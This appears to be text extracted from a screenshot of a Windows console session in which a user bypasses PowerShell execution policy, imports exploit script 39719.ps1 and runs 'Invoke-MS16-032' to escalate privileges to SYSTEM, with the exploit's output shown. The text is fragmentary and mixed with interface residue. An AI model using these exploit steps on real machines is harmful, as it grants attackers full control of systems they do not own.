 rdesktop - 127.0.0.1
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\arm554\AppData\Local\Temp>whoami
nt authority\system
C:\Users\arm554\AppData\Local\Temp>
C:\Windows\system32\cmd.exe - powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\arm554\AppData\Local\Temp> powershell -ExecutionPolicy Bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\arm554\AppData\Local\Temp> Import-Module .\39719.ps1
PS C:\Users\arm554\AppData\Local\Temp> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1184
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
share
Network
39719 Date modified: 12/8/2017 11:28 AM Date created: 6/30/2017 9:29 PM
PS1 File Size: 11.5 KB
9:31 PM
6/30/2017